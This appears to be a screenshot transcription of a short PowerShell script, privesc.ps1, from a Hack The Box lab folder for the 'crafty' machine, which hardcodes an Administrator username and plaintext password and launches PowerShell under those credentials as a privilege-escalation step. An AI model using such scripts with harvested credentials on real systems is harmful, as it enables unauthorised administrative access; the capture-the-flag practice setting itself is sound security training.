 Open
privesc.ps1
~/Hacking/htb/machines/easy/crafty
1 $username = 'Administrator'
2 $password = 's67u84zKq8IXw'
3
4 $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
5 $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
6 Start-Process Powershell.exe -Credential $credential